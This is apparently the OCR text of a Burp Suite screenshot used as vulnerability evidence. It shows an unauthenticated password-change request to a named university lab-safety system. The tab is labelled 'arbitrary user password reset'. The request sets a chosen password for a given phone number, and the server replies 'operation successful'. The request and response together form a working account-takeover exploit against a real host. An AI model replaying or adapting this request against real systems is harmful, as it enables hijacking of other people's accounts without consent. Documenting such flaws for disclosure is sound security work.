 Burp 项目 测试器 重发器 窗口 帮助 Logger++ Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Logger++ Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 任意用户密码重置 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://ehs.chemeng.tsinghua.edu.cn HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST /lsms/register/changePassword HTTP/1.1
2 Host: ehs.chemeng.tsinghua.edu.cn
3 Content-Length: 69
4 Accept: application/json, text/plain, */*
5 roleId: null
6 locale: zh-CN
7 Authorization: undefined
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
9 Content-Type: application/json;charset=UTF-8
10 Origin: http://ehs.chemeng.tsinghua.edu.cn
11 Referer: http://ehs.chemeng.tsinghua.edu.cn/lsms/getPassword
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: serverid=1325456
15 Connection: close
16
17 {
"password":"123456",
"passwordVerify":"123456",
"phone":"19904457834"
}
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 date: Wed, 25 Jan 2023 04:45:53 GMT
3 content-type: application/json;charset=UTF-8
4 vary: Origin
5 vary: Access-Control-Request-Method
6 vary: Access-Control-Request-Headers
7 access-control-allow-origin: *
8 vary: Accept-Encoding
9 connection: close
10 Content-Length: 97
11
12 {
"code":200,
"type":null,
"content":"操作成功",
"data":null,
"redirectUrl":null,
"exception":null
}
INSPECTOR
S 英
? Search... 没有匹配
? Search... 没有匹配
完成 380字节 | 123毫秒